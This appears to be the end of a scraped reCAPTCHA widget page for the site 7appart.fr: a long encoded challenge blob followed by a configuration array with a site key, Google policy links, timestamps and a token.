sdD/Dr8OXcsOQEMKkwrLDrgEIeMOZwoYvwrvCpnAmZMOawrA/w5HDlsK8w65+wogWIC5qw4QyNBfCsMK+w5FKw4LDjCUMwrk1TDxoflTCo055w6fDisKedcOaKcOtUlXCqMKZwrTDjMKawqsfwoBrDH/CsSbDjU5awpvDqjg+MWfCrnhrW0ASwpPDj8Osw6dNw7jDlsO1VcOoRcKnKMOSZhNewrvCgmfCnh/Cpx/CvkTDusK2BsOWAVQDPV9sD8Obw5Rhw6FkWcK/w7fDtmolJjsVwqPCpB0BYzPClgYAwoPCgjQFC8KdScK9wpjDh05SwpY8w5PChMKPwoHCrQkRwqp9w5RLwpvDkhtaw7E7CScWwrMrI8OJw6PDsFISw6U3AsO2wqfCvcOHwo/CkWd6TlgJOwfCnMKdfjjDqTw6fMO9eMOfwoEpw5LDusKvGAFMTMKAccOkaMO2w5U0wrHDvMKiEMK6IcOYw7l0WDZMw7M+wrdGUBUpInvChsKgc07DtsK0wrXCggnDpMKLw5vDqws5VBJ5w4vDmMKyTmcLwqIZMiF/I0fDs1Qqw5PCrcO0GHQ4RXRVw6DCp1HCuxzCl8KHw7TDj116w4MxwoEADcOJw6LDpFFfwqcAJm9Fw40IIsK0FxnDlllmw58QwqHCmG5iajYBwq1bFcOMLyAANcKWWMKrDmxGw6jCocKywpQrJWrClDLCpWPDh25qCD/CrDbCtMKeI8OtwqEhF2wgw5M3KHnDkwN1XHwrGE82HV4swpFxw6RSw48sAcKwKcOuVUfDtwZYIHfDrsOYwoTCjsOIwplxK8OtB2LDrFzCnRcOwqZoacKvWC1XwqsOwqfDu8Khwp9UWhIew7sOHmfDucK7BDd9O39bYnB5YTZ/[base64]/Du8Kqw7DCnm4bIRodD8OpMRHDpTLCtXoyRRoVZMOaw5XDvMKSUcKVw7wTI8KVQcKjwpR8wogLP8OSw48ew53CgFYjAlhewqHCm0rDlcKSJ17CosKmwp03wrfCr1zDiwZhwpE6GMK2w6cqwp8Sc1/CssO/wq4xwrzCrXrCn3R1RXrCt8K/dA8Gwoh5wrROcGfDohvDqsOKw7gyw6nCnB41w4N1wollFF3CucKowrUqwqIUwqB6w5B3w5JMwqk0RAN/wq/[base64]/ChcOSYsKaCnQrHcKfPcOcw5fCmwDDucO3w6Ugw5gbCnxzw5XCsAIFT8O5wokZwrXCnMKRFEozwprDoTpkwrzDt0gpKmPCtyzDp8O+TG1qw4bDhMOuw7UIwqbDn3DCpknDvHbDhHx0flPCqsO3wqx/CcKrLihuw60Kw4E4woTDni8OQcKfwpTDm8OtwoLDvsKwZcKrD8KZXMOhY8KgQMKfwo3Ci8OqYsK5YmhtwrjCqMKgR8K2RsO9GyzDrxDCn8K4wpfDisOOGS1KwrHDlcOfwr1gw7HCrMOIwrHDpMK1CVLDiEPCimzDul/CrMK0NG/DnFUaXsODwplNMsOfG8OAw6QFw6vDrVjDh0QAw6vCnMOSw4QJWsKVBR82HsOhN3HCvzrDvMO8aQQBfsKIfzkDwoNKbHLChXQRMWjCsMONwq8cfWPCo1/Co2fDjBMUw4Z+w5jDnMKYwqfCtMK0w7LDug3Cr8KIAkLCgcOBO8K9woIDDsKsRsOpw5IKw4Z8MgTDqFfCl0k7UcOUWV/ChRPCuk4FaCsuw6ICwpRBwp0Jw5jDg2vDmMKwwr4NfMK+PWnCoDQkwo/Do8ObWGV1b8ORGMOGHlfDtMKIJRFhw5EhFcKMdMKxMVVhPMOew4rDil9Mwrs6w7jCqXjCuDfCuj8Lbi7Cg8ONwpnCh8KtaEvCssOcYyg9P1Irw4/Ci8KCacKNFjPDtMOINQ1hfC8Ew487WsKiwrrCkcO/wqtmZ8O+EnMsw4vDnHlnScOowo7CkFM2bTtiw7bDpcO/BcOuw5LCmytmFcK0b37DiVjCkG4KwrQqPMOQfsOew7/DuhvCm1M/PMOZwrRBTMKuw7/[base64]/DphnDs8OSwrlbw7HCv8O/KWLCjgXCsWTDoMOBwq/DjBvDgjMKwqQUIcO+G8Oaw43Dvx3DhD7DviTDtkp2Cnk8wrRIwoXDn1oDH8OocsO8w49wID4AwrtGfVLCnnLCp8O1w7vCksOOwowKw5JEw7ZSY8O0wokowrfDkMKMw5wGwqvCuMKYW8OiUMOjGsOhPzQiwoJDw7t6DsOiwoU/fDPDgcK4DcKfRwbDgcOAwpPDkjzCkcKpw6QPwrIDwoQOw7bCojJ/AsKEdmFWHsK9w6BaFxxBwr/CnBbClRljw7/DlmPDtVPCsmtcwqEzwojDpDpNCl/[base64]/[base64]/Dt3F7IlgPw7HCqFfCm8KBw5XCt0cEwp8aw7lhTMOiwo/Ds8OfV8K6wp1jw74mw54SZUtRNDbCvVvDt0nDsMOZPsKtBAcSw6hpOMO8dwZVw7/DgMKrRmzCsMKkGHhmecKSU8KHM07DrHgrw4Z0AWHDhx8rDGvCoMKWM8OVw5rDhUouw54bw64SwqbDrz4EwoLDkMOqw71/[base64]/ChsOFb0jDkgTDtCnDuAXCssKwwogucsOEwpHCjTzChsOkSRbDm2IFTCJmZMKCUsKWdDvDlSl3w5I4V3fDlsKXw7HDkMK/AzdZwoTCqnsRVnbClcOnwqvDssOhwp3DnsKhw5fDt8ODwrdoMXHCh8KfGmsCNMK/w70Ew7LChMOyw7DDoBXClsKAwrDDoMKkw4w7OcKzNSDCjMKwXsKwHsODw6LDpDxzwqNsw4ICZsKSJgHDr8Kqwr/CnFvCtcKOwpjDhcOdEhYzw4XDocKewpDDljx+wrl+LsK7w4oPf8OTw5dCwpBhdUYFRW7DmDFjRwQRw6tOwojCpcOxwqXDl1ZWwr9EwqBMHVAwwr/Do8O2WcOJAcKxc8Ozc20awrpZw5HDg0DDlCbCr2AlJ8KBwoVWCcOewolrwq7DmkTDkGIBw5PDjMKzw5HDkcOtD8OKworDrcKPwrh/JcK4KxVOw53DisOBwqHCsShULGN8F8K7AT3ClcOWenzDscKsw6TCocOgwoLCqMKGFcK0wqHCo8O/UcK7A8KXwpEwUU/[base64]/CsTLCssOSYHjDqkNow5TCqxEXw4DDuMKtw7jDmBLCm8OUw5VwwqXDmhLCicKrKEcNw5fDlBHDncKgJsOQPMOlahTCkwwycMKuX8K2HVTCm8KdwpNWCyHDux8xGsK8w4nCnMKxJ8OKAcKzPcOtw6PChU/DngzCoMKlLcK2w5FLwr/DkE1WNxLCvDfCrgwMCFUnw5/CmWbCv8K5HDnDhcO4eMKDSMO/SmHCt8O5worCs8KFUAzCgn/[base64]/[base64]/DlsKBZ30Zw7jCnMOMdjrDusKCXsK2wq8WccKGw4I2XSFQdBIOwqHChMOuccKBw5nDjMOgUcOBw7duacKIU1fCiWzCrTfDmcOUw4/CgAIqw5ZlSMKvGcKcOsKgWsOvWz3Do8O9wqg+cRjDjwI/w5bDijQgw6xvYiRFw6ACwoZewqvCpsOfecK6Um06w54CS8K9wpjCn8K8Tn7CtD4Ww4YHwpzDt8ONDS/[base64]/[base64]/w5nCqxgew719OxHCoBPCkDUtLcO4LD7Dkw/DikvDt8O/[base64]/dF9tDsKWXnXCqBYIw4zCmcKoLcO7w7rDlC/ChjnDsG/[base64]/ChcKgw6Flw6QMZSPDmUVow5YAwp3Drk3DlMKpw4J1BTTDsSTChcKbEsK/[base64]/XsKEwpwew4F3RsK9ZyvDlnvDrcOZZVbDgBxNGcKGwr7Cg1XDp8Ktw449QAHCqsK8wp3CtHwzw7rCsHDCh8OowpbCmDXDgBDDtsKFw5BvL8OABsKrw45RWxTCsXYzTMOQwqQ2wrvDq0LDkF/[base64]/DrB9fM8Ogwq3Du0gMwpRiFMOaWF7CpEnCt8OKw7VMw7fCq8KEwqXCjsK8cy3Do8KRwrM3E8OEw4/DkUEnwoIQMh4nw4xZw4/DhMO5QCo/[base64]/[base64]/L8Kqw4LDk8OxwqIvw7TCksOkVcKcw5HDm8OMBMOPT8KJwoQXwprDjGFIEEzChTEUXzjDmMKGwo7DvMO+wojCuMOhwqrCpXdOw4bDhcKVw5HCqiNBC8O2eXIqZz7ChRDDrUnCl8KffcOXR0YxIMOaw416d8KXFcOAw60YPcKwwozDmMKewqYuG2MsZ2k/wpTDlhclHcKCT1TDgsOdS3TDrS/ChsOIw5Ukw6XDpcO4wrJGVcOfw6RDwr7Cnn/CtMO9wqYOa8OnRgXDmsOhVx5Xwo0XRSnDosKRw6rDjsO0woIGUsKEYiFvw40ewqhmw7LClnhBEcOww5PDpsODw7/CgsKJwqXDtQIOwoDCkMOAw6hSCMK9w49Zw77DtVzCt8KWw5HCoWkZwqxawpnCglPClMKiwrs5SMOgwqDCpcO7WxnCmhRawrjCpkl/[base64]/Nk4CAMKYwp7CsnfCoAwdw5BNw7LCl8OBw5Q/QhTDomtxwpckw63DvcK/a38RwqrChUMpGickw6DDh8KOQ8KUw43Dv8OEwpfDsMKvwoZzwp1hHS5/[base64]/CmVrCgMKzP3Ihw57Ct8O4XkfDvnk7wrrCrcO5w73DqUhMwp06A2XCtsOnwplEwrJCwoo3worCsy7CpMO7QCPDuFgtBgjDpcOew5vCo8KkUXt/[base64]/w7/CnsOfwprDs8O1TBLCuCHDpRF5Xgt5CG3Cq8OWWMK8X8KcEMOMP8O1e8OQKcOxw4zDviwobsK1d38Kw5rCmwbDiMORwo3CoDPDhxY+w54RwrLCvmEiwqXCo8KfwpXCt2fDg1rCqz/[base64]/wqU2QAXDmsOHw5XDmMO5FkpSw41hNMKow7giwqhYF8KOw6HCmB4Uw75Qw77Dkjcww6NXw6PCsinCil/DrcKPw6rCocOIBMO7wobDgi58wpRjwoh7wrsQQsKAw54UVUl8FCfDvmfCsMKEwqbCuh/DpsKzRjXCsMKVw4PCicOxw53CusKxwpYTwroHwp5DaRVCw78aw4crwoTDvHTCtlVnCRBcwqHDvCJ1w5XDgMO+w7PDtRscJsK4w5I9w6bCo8OsV8OsNRTCiRfCmWjCqBEFw5t7wpDDnxZnWcOQWcKkfsKbw4tZG2hWFz/DusOuT0YlwpvCgnzCgBnDlcO2ZcOrwrYDwr5GwocLw6HCiy3CqixYQigLanrCkRbDkQPDlyNpW8Ohwpdxw7vDuAbChcKLwpnDrsK2bmzCrcKewpo6wpnCnMO/wogKe8K2esOdwojChMOdwqRLw4QHG8KdwpnCosOkKsKXw5M1C8O6wrduRxzDozfCtMOsSMOxNcOJwr7DkUM0RMO5DMO1wr9DwoNmw7cTwoA/ccOJITDCpmU8w4o8ASZPThrDl8KswpBBNsOKw6jDlsKPw4FLB2ZQb8Kmw71lw5hYJyEfQkTCu8KwGnTDmcO3w5sGEADDgMKvwqvClG3DiQzDhsKFQzTDqw0JaXnDrMO1w5vCvcKsZcO+KEBqwrADw6DCicOwwrfDvisZRn9jBy5Iw4BpwoM/w48va8KzwpQjwpI3woTCksOFOMOFXxtyHg7Ci8OSwpQ3FsOJw78LTMOow6AQC8KEVcOHS8O7WMK0woXDgDrDgcKiW2QsQMONw4NZw7vCl00wb8KuwrsIG0fCnCgFExQaaxvDu8Kbw7jCqVPCh8Krw4Mww6Msw7AvCcORw6h7w5gaw4XDk1h2BsKxwrVFw7d/wq7CinRvLyfCisOabwEtwojClsOMwo3CtVvDi8KWaVBcGRRzwpcswprDhBbCkHNCwotsSmrCmMKSdcK0XMKqwqLDmcKEwoDCnCHDv24Nw7LClcK8wo1iSsK4HVnCsMOwcVvDuDBPwqptwrIzWizCu2xPw4nCscKrwrkDw7E8wrzCsEZrZcOEwoV/wp1gwqxjUyzCpxvDsnhPwqDDmcKdw6XCp3RSwp9tMlvDrg7CmsKKeMKvwpvDmDjDoMOiwrk0w6EkwrY2UknCvGtwG8OZw4Vfe2nDnsOlwqlsw4p/[base64]/CjyEDWF5PwrjCjsOzesKcDgrDi8K2ZcO4w6l5wrPCsnfCqcOLwrTCmDXCnMKtwpLDkn7DlkjCrsO4woXDmcK7FsOGDsKJw55/[base64]/[base64]/Cu8Orw7NpwpDCpkFxdMOtV8KfdFM3woEZw5DDj8OdJsOrwowiw6gIYMKmw7wIXjJAE8KAI8Kyw4bDs8O1DsOgQ23DvGx+BAEPQixVwpTCqMK+M8KNOcOSw7bDpzjCmi7CqllAwrtEw4DDnkwaFwJkYcOaVSpgw4/Cv3DCscK1w5QKwpLCncKCw5DCjMKVw7M/wofCrVZrw4bCgcKXw5fCsMOrw4TDiRMhwrtdw5PDp8OawojDu2HCkMO7w7RcSXgdHEHDr3BMWQjDtgLDlA1Lc8ODwqrDvHPCllhKIcKsw5lNEsKaDwTCvMK3wqJzK8OrAQ3Cq8OgwqDDgsOJwq/CqA/[base64]/w4PChmopbn7DuMKJHykBFG7Dr8Oiw5pFw5nDlWnCgEbDlxfDocOaYF56aVE5aGw+dMK5w6tCLBM7a8OhbMOOAMO+w5d5c389CgdowoXDhcOsflAkPHbDkcK0w7A/[base64]/DjlcmbRfDs8OAw6TCvcOEwoEATsOGWsOOwrFAXGs6f8Ozw4UAw7R6O1EXGB8Ge8O3w7MZJwEWUkvCp8O+fcOfwovDlXDDgMKuGzLCiUjDk1BzU8K3w4JXw7XCosK9wpF2w70MwrQxCW4sFWM2HnzCnMKBQMK8diwiD8OUwq8ZacOswptAWMKMDCpUw5ZQJcO/w5TDuMO9BkxKwphBwrbCoSjCqcKsw5lZPDjCncK7w4fCgxZHO8K+wr/DlkXDq8KBw5Qlw5RYH1XCp8Kjw5XDrmLCgMKMVsOYIQZ1wqrCsg4dZS8VwoxYw7DCv8OawpjCvcOMwpjDhlHCtsK7w5ILw4UJw6VsLcKpw6HCqH/CugjCmxZ+AcKxEcKEPHodw7kSMsOkwoEnwoVqLMKEw4kMw7YFQ8OGw74mCMKtPMKtw5FUwpVnN8O4wrw5XRxhW0dww7BuOzDDrH1xwofDmlXCj8OGfRHDrMKnwo/DmsOawpkowpomOGRhHyNxfMOVw4cdbW4gwoMmcsK0wprCp8O2VhPCusK/[base64]/[base64]/[base64]/DvcKqScKQw7LDqlonHMKGdsOMJcKMNsK9wqXClmvCv8OTZ2sKw6d1AcOdSC8VLMOuCMOBw5fCusKww63CpMK/K8OFYk9sw6bCjcOUw61uwprCoFzCrsO9w4bCmQjCiEnDs04AwqLDrVNwwoTDszTDlXlGwpTDum3DicOJVVnDn8OYwqhwVcKWOn8uMcKew7ZQwo3Dt8KywoLCrRkafcOYw7bDmcOTwoRwwrkJdMK3bw/[base64]/dk/CocOMaBd9w6x8wqAtw5xEwq7CsUsXw43CmUPDmsOif1zDtCAVwr3CrzUiG2PCrD0LdcOLakDCv0cswpDDmsKCwphZQULCiEE3BsKlUcObwo7DmS3ChETCiMK7HsKUwpPCkMOLw5puOx7Dt8KgG8K0w6pACMOIw5Q9w6nDm8KzJcOVw70Bw6gnR8O/[base64]/DgcKHwocvwqTCisOJw5BkbAAlwoYfw53CrsKmf8OOwrAvdMKxw6ZpHsOGw4toLzPCnWfCvi7ChMKZRsO4w77DjRhow5Qxw7EKwoh6w59pw7ZfwocowpzCq0/CjB3CljDCrUd+wrt/QMK8wrJLKyRtFStGw6tYwrIDwo3CsERmRsK8aMKSf8KIw6XDh1RDEcK2wofCgsK5wo7Cv8KFw4vDn1F7wpMZNjvCisKzw4ZaDMO0fVtpwqYLQMOUwqjDmUQ5wqvCuWfDtMOWw5UNED/DoMKTwrw2ZjTDk8OEUMKe\x22],null,[\x22conf\x22,null,\x226LdKi5MaAAAAAHMpjnTOtXSFFO5b5oI3ynNYIg7s\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,553],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.7appart.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WVpHvry235z4Ks5p6DD7cYuMVfBEIo6JJg11WDAJND8\\u003d\x22,0,0,null,1,1768376019818,0,0,[232,127],null,[121,194,251],\x22RC-4CwmCooe-lNUVg\x22,null,null,null,null,null,\x220dAFcWeA5_7WYtEKTL7ndQzy1Fgo2FcJO9d5ZCIBxD0onjyTOJA5ui6xsh08IVDzCSgcWPtHHFi9pVjuEhBEwxUhkY_YqVa0Xcyg\x22,1768458819892]");
    </script></body></html>